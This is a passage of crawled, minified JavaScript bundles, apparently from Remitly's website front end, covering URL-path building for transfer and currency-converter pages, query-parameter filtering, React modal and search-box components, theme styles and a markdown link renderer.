n=e||this.getPathFromCanonicalUrl(),o=n?n.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 0:t.receivingCountry)||this.isHomeOrLandingPath(o)||this.pathsWithoutExpectedTargetCountry(o)){i=(0,r.zs)(o).slice(2);this._landingPaths.postfixPath=i.join("/")}else{var i=(0,r.zs)(o).slice(3);this._landingPaths.postfixPath=i.join("/")}return this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),n=t?t.split("/").filter(Boolean):[],r=this.getPathPostfixOverride(n);return void 0!==r?(this._landingPaths.postfixPath=r,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var n=t.conduitType,r=t.conduit,o=t.bilateralDefaultConduitsReceivingCountry,i="unique"===n,a="bilateral"===n&&e.iso3===o;if(i||a){var s=r.source.currency,l=r.target.currency,c=this.getCurrencyConverterPath(s,l);return this.withPostFix(c),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.buildPath=function(){var e=this._landingPaths,t=e.sourceCountry,n=e.lang,r=e.targetCountry,o=e.postfixPath,i=r;return o&&this.pathsWithoutExpectedTargetCountry(["","",o])&&(i=void 0),[t,n,i,o].filter(Boolean).join("/")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._context.remitlyUrl||"https://www.remitly.com",n="".concat(t,"/").concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(n):n},e.prototype.buildRelative=function(e){void 0===e&&(e=!1);var t="/".concat(this.buildPath()).toLowerCase();return e?this.includeQueryParams(t):t},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,a.c0)(this._landingPaths.sourceCountry||e[0]);return t&&o.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,n,o=null===(n=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===n?void 0:n.requestQuery;if(!o||"object"!=typeof o)return e;var i={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},a=Object.fromEntries(Object.entries(o).filter((function(e){var t=(0,r.zs)(e,2),n=t[0],o=t[1],a=i.hasOwnProperty(n)&&i[n];return!!a&&("string"==typeof o&&a.test(o))}))),s=new URLSearchParams(a).toString();return s?"".concat(e,"?").concat(s):e},e}()},497496:(e,t,n)=>{n.d(t,{oS:()=>d,Ui:()=>m,If:()=>c,p4:()=>h,UC:()=>s,SK:()=>u,ep:()=>l});var r,o=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function s(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=a(n);return s("/".concat(r,"/").concat(t,"/").concat(o))}function c(e,t,n,r){void 0===r&&(r="");var i=e.iso2.toLowerCase(),l=(0,o.UA)(n),c=a(r);return s("/".concat(i,"/").concat(t,"/").concat(l,"/").concat(c))}function u(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var h=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},m=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-16354e5ecc0a6d78f9c5.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b862081032a9d566d835.js
body_size: 5934
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9347],{627848:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(283653),l=o(100262),a=o(508102),p=o(589750);const c=function(e){var t=e.theme,o=e.children,c=e.className,u=(0,n.Tt)(e,["theme","children","className"]),h=(0,a.Ay)(),d=h.context,f=h.styleSheet,m=(0,l.AY)(d,f),y=t||i.A.LIGHT;return s.createElement(p.w,{theme:y},s.createElement("div",(0,n.Cl)({},u,{"data-theme":y,className:(0,r.Ly)(m(t),c)}),o))}},512662:(e,t,o)=>{o.d(t,{_:()=>u,A:()=>h});var n=o(585608),s=o(514041),r=o(508102),i=o(434291),l=o(870708),a=o(533064),p=o(589750),c=o(412867),u=function(e){var t,o,u=e.theme,h=e.text,d=e.renderer,f=e.highlightMode,m=void 0===f?"text":f,y=e.uelDataAttributes,g=(0,r.Ay)(),v=g.styleSheet,C=g.componentName,b=g.componentInstanceId,S=(0,p.p)(u),x=(0,a.I)((function(e){return function(e,t,o){var n;return{markdownContainer:(0,e.style)({$nest:(n={},n[".".concat(l.I)]={color:"text"===o?t.benefit.default:t.benefit.highlightText},n)})}}(e,S,m)}),v),E=(t=function(){var e=null!=y?y:(0,c.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:C,uelProperties:{component_id:b}});return(0,i.ev)(h,v,e,u,d)},o=[d,h,v,u,y,C,b],"undefined"==typeof window?t():(0,s.useMemo)(t,o));return s.createElement("span",(0,n.Cl)({},E,{className:x.markdownContainer}))};const h=u},152883:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(480938),l=o(606072),a=o(919205),p=o(235167);const c=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,o=t,n=(0,p.G)(this.props.context,"components.common.Modal",o.defineStyles.bind(o,this.props.styleSheet));return s.createElement("div",{className:(0,r.Ly)(n.overlay,this.state.open?n.overlayOpened:n.overlayClosed),onClick:this.close.bind(this,void 0)},s.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(n.container,this.state.open?n.containerOpened:n.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?n.containerWithLimitedWidth:n.containerFullScreen,!this.props.disableScroll&&n.elasticOverflowY):n.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?n.containerVariableScreenOpened:n.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&s.createElement("button",{className:"orca-icon orca-icon-x ".concat(n.closeButton),onClick:this.close.bind(this,void 0)},s.createElement("span",{className:n.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,l.cJ)("none"),{position:"fixed",zIndex:l.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(l.Lr.elasticOverflowY),containerFullScreen:t((0,l.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,l.cJ)("none"),(0,l.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,n.Cl)((0,n.Cl)({},l.pL.xsOnly((0,n.Cl)((0,n.Cl)({height:"auto"},l.Lr.elasticOverflowY),(0,l.cJ)("none")))),l.pL.smUp((0,n.Cl)((0,n.Cl)({},l.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,l.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(a.hW.base,(0,l.eV)("sm","all"),l.Dk.h6,l.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(s.Component)},974136:(e,t,o)=>{o.d(t,{A:()=>u});var n=o(585608),s=o(514041),r=o(152883),i=o(865580),l=o(375324),a=o(295501),p=o(235167),c=o(697195);const u=function(e){function t(t){var o=e.call(this,t)||this;return o.onInputFocus=function(){o.state.scrolled||o.setState({scrolled:!1})},o.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?o.state.scrolled||o.setState({scrolled:!0},(function(){return o.typeToFind.blur()})):t.target.scrollTop<3&&o.state.scrolled&&o.setState({scrolled:!1}))},o.state={scrolled:!1},o}return(0,n.C6)(t,e),t.prototype.render=function(){var e,o,u,h=this,d=(0,l.A)(this.props.context,this.props.styleSheet),f=t,m=(0,p.G)(this.props.context,"components.common.SelectionModal",f.defineStyles.bind(f,this.props.styleSheet)),y=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,g=null===(o=this.props.optionStyles)||void 0===o?void 0:o.selected,v=null===(u=this.props.optionStyles)||void 0===u?void 0:u.result;return s.createElement(r.A,{ref:function(e){h.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},s.createElement("div",{className:"".concat(m.container," ").concat(d(i.Ay.GREY))},s.createElement(c.A,(0,n.Cl)({ref:function(e){h.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,a.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:y,selected:g,result:v},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(s.Component)},122466:(e,t,o)=>{o.d(t,{A:()=>S});var n=o(585608),s=o(514041),r=o(295501),i=o(489243),l=o(294362),a=o(832732),p=o(736365),c=o(606072),u=o(235167),h=o(475331),d=o(561379),f=o(100262),m=o(283653),y=(0,h.Sq)(p.A);const g=function(e){function t(t){var o=e.call(this,t)||this;return o.optionRefs=new Map,o.handleClick=function(e){o.props.onSelect(e)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,h.qt)(y,this.props.locale),i=this.createModel(),a=i.resultsBelowTop;return s.createElement("ul",{ref:function(t){e.ul=t},className:(0,l.Ly)(n.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},s.createElement("div",{className:n.gridContainer},i.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&s.createElement(s.Fragment,null,this.renderResults(this.props.topOptions,n,i,this.props.optionStyles),s.createElement("li",{className:n.dividerContainer},s.createElement("hr",{className:n.resultsDivider}))),this.renderResults(a,n,i,this.props.optionStyles)),0===a.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&s.createElement("li",{className:(0,l.Ly)(n.result,n.empty)},r("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,o,r){var i=this;return e.map((function(e){var a=[t.result,null==r?void 0:r.result],p=o.isSelected(e),c=o.isFocused(e);p&&a.push(t.selected,null==r?void 0:r.selected),c&&a.push(t.focused,null==r?void 0:r.focused);var u=o.getOptionId(e),h=o.getStableKey(e);return s.createElement("li",{ref:function(t){t?i.optionRefs.set(e,t):i.optionRefs.delete(e)},tabIndex:-1,key:h,onMouseDown:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:l.Ly.apply(void 0,(0,n.fX)((0,n.fX)([],(0,n.zs)(a),!1),[t.leftAlign],!1)),role:"option",id:u,"aria-selected":p},i.props.renderOption(e,i.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var o=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(o)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),o=e.getBoundingClientRect(),n=o.top-t.top+this.ul.scrollTop,s=n+o.height,r=this.ul.scrollTop,i=this.ul.clientHeight;n<r?this.ul.scrollTop=n:s>r+i&&(this.ul.scrollTop=s-i)}}},t.prototype.createModel=function(){return(0,d.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,o=(0,f.iV)(m.A.LIGHT);return{resultsList:t({backgroundColor:o.background,color:o.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,c.Lc)("none"),(0,c.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(c.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,c.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:a.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:o.button.primary.backgroundHover,color:o.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(c.Hm.textDark1,(0,c.eV)("sm","vertical"),(0,c.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,c.Lc)("sm","vertical"),{borderColor:i.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(s.Component);var v=o(480938),C=o(682082);const b=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet)),r=(0,l.Ly)(n.input,n.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return s.createElement("div",{className:n.container},s.createElement("input",{ref:function(t){e.input=t},className:r,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&s.createElement("label",{htmlFor:this.props.inputName,className:n.floatingLabel},this.props.placeholder),this.props.closeIcon&&s.createElement("span",{className:n.buttonContainer},s.createElement("img",{src:this.props.closeIcon,className:n.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,o=2*v.COg+v.Yzh,s=t({borderRadius:"4px 4px 0 0",position:"relative"}),r=(0,f.P$)(o),i=t((0,f.vI)("input"),c.vO.base,{width:"100%",border:"1px solid ".concat(f._k.border),color:f._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(v.COg,"px ").concat(v.COg,"px"),backgroundPosition:"".concat(v.COg,"px center"),paddingInlineStart:o,$nest:(0,n.Cl)({"&:active, &:focus":(0,n.Cl)({},(0,f.TR)(f._k.focusOutline,"-1px"))},r.inputNest)}),l=t((0,f.qQ)()),a=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),p=t({padding:20,cursor:"pointer"});return{container:s,input:i,floatingLabel:t(r.base),buttonContainer:a,closeButton:p,inputWithFloatingLabel:l}},t}(s.Component);const S=function(e){function t(t){var o,n=e.call(this,t)||this;return n.updateSearch=function(e){n.setState({searchTerm:e})},n.handleSearchBoxKeyPress=function(e){var t=n.handleKeyPress(e);return t&&e.stopPropagation(),t},n.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return n.results&&(e.preventDefault(),n.results.focusPrev()),!0;case"ArrowDown":return n.results&&(e.preventDefault(),n.results.focusNext()),!0;case"Home":return n.results&&(e.preventDefault(),n.results.focusFirst()),!0;case"End":return n.results&&(e.preventDefault(),n.results.focusLast()),!0;case"Enter":return n.state.focused&&(e.preventDefault(),n.selectResult(n.state.focused)),!0;case"Escape":return n.props.onClose&&n.props.onClose(),!0;default:return!1}},n.selectResult=function(e){n.props.onSelect&&n.props.onSelect(e),n.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},n.focusResult=function(e){n.searchFocused=!1,n.setState({focused:e})},n.handleResultBlur=function(e){setTimeout((function(){e!==n.state.focused||n.searchFocused||(n.props.onClose&&n.props.onClose(),n.props.onBlur&&n.props.onBlur())}))},n.handleSearchBoxFocus=function(){n.searchFocused=!0,n.props.onFocus&&n.props.onFocus()},n.handleSearchBoxBlur=function(){n.searchFocused=!1,setTimeout((function(){!n.searchFocused&&n.props.onClose&&n.props.onClose()}))},n.searchFocused=!1,n.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(o=t.chunkSize)&&void 0!==o?o:0,activeDescendantId:void 0},n}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return s.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},s.createElement(b,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),s.createElement(g,(0,n.Cl)({},(0,r.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(s.Component)},865580:(e,t,o)=>{var n;o.d(t,{Ay:()=>s,bu:()=>r,g4:()=>l,kH:()=>a}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(n||(n={}));const s=n;var r=[n.LIGHT_BLUE,n.DARK_BLUE,n.GRADIENT],i=[n.LIGHT,n.GREY,n.EUCALYPTUS,n.MACADAMIA],l=function(e){return r.filter((function(t){return t===e})).length>0},a=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,o)=>{o.d(t,{A:()=>u,Z:()=>c});var n=o(585608),s=o(321511),r=o(489243),i=o(235167),l=o(606072),a=r.colorBrandBlue10,p=function(e){var t=e.style;return{light:t(c.light),grey:t(c.grey),light_blue:t(c.light_blue),dark:t(c.dark),gradient:t(c.gradient),experimental_gradient:t(c.experimental_gradient),macadamia:t(c.macadamia),eucalyptus:t(c.eucalyptus)}},c={light:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight1),l.Hm.textDark4),grey:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight2),l.Hm.textDark4),light_blue:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark1),l.Hm.textLight1),dark:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark2),l.Hm.textLight1),gradient:(0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("211deg",a,r.colorBrandBlue14)},l.Hm.textLight1),experimental_gradient:(0,n.Cl)((0,n.Cl)({backgroundColor:"transparent",backgroundImage:s.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},l.Hm.textLight1),{$nest:(0,n.Cl)({},l.pL.lgUp({backgroundImage:s.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,n.Cl)((0,n.Cl)({},l.$Y.bgEucalyptus),l.Hm.textDark4),macadamia:(0,n.Cl)((0,n.Cl)({},l.$Y.bgMacadamia),l.Hm.textDark4)};const u=function(e,t){var o=(0,i.G)(e,"Themer",p.bind(p,t));return function(e){return e&&o[e]||o.light}}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b862081032a9d566d835.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-17582a739da43fb99d50.js
body_size: 6617
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4291],{434291:(e,n,t)=>{t.d(n,{RF:()=>_,ev:()=>S,Ay:()=>k});var o=t(585608),r=t(620376),i=t(956918),l=t(283653),a=t(870708),s=t(573638),c=function(e){function n(n){var t=e.call(this,n)||this;return t.allowHeaders=n.allowHeaders,t.allowParagraphs=n.allowParagraphs,t}return(0,o.C6)(n,e),n.prototype.heading=function(n,t,o,r){return this.allowHeaders?e.prototype.heading.call(this,n,t,o,r):n},n.prototype.paragraph=function(n){return this.allowParagraphs?e.prototype.paragraph.call(this,n):n},n}(r.Renderer),u=t(514041),d=t(840931),g=t(5607),p=function(e){function n(n){var t,o=e.call(this,n)||this;return o.theme=null!==(t=n.theme)&&void 0!==t?t:l.A.LIGHT,o.styleSheet=n.styleSheet,o}return(0,o.C6)(n,e),n.prototype.link=function(n,t,r){if(!this.styleSheet)return e.prototype.link.call(this,n,t,r);var i=(0,o.zs)(v(n),2),l=i[0],a=i[1],s="{{hyperLinkText}}";return d.renderToStaticMarkup(u.createElement(g.b,{href:l,styleSheet:this.styleSheet,theme:this.theme,title:t,rel:m(a)?void 0:"noreferrer noopener nofollow",sameWindow:f(a),isExternal:h(a),uelDataAttributes:this.uelDataAttributes},s)).replace(s,r)},n}(c),h=function(e){return e.includes("external")},f=function(e){return e.includes("sameWindow")},m=function(e){return e.includes("noRel")},v=function(e){var n=/^(.*?)(\[(.*)\])?$/g.exec(e);if(!n)throw new Error('Unable to parse link "'.concat(e,'"'));return[n[1],n[3]?n[3].split(",").map((function(e){return e.trim()})):[]]},y=new c({allowHeaders:!1,allowParagraphs:!1}),_=(new c({allowHeaders:!0,allowParagraphs:!0}),new p({allowHeaders:!0,allowParagraphs:!0})),b=new p({allowHeaders:!1,allowParagraphs:!1}),C={gfm:!0,tables:!0,sanitize:!0,breaks:!0},w=function(e,n){var t=(0,i.m2)(e);return{dangerouslySetInnerHTML:{__html:t?(0,i.jN)(r(t,n)):""}}},S=function(e,n,t,r,i){void 0===i&&(i=b),i.theme=null!=r?r:l.A.LIGHT,i.styleSheet=n,i.uelDataAttributes=t,e=(0,a.S)(e);var c=(0,s.jA)(e);return w(c,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:i}))};const k=function(e,n){void 0===n&&(n=y);var t=(0,s.jA)(e);return w(t,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:n}))}},5607:(e,n,t)=>{t.d(n,{b:()=>c});var o=t(585608),r=t(514041),i=t(294362),l=t(508102),a=t(412867),s=t(834599),c=function(e){var n=e.children,t=e.className,c=e.href,d=void 0===c?"":c,g=e.sameWindow,p=void 0===g||g,h=e.isExternal,f=void 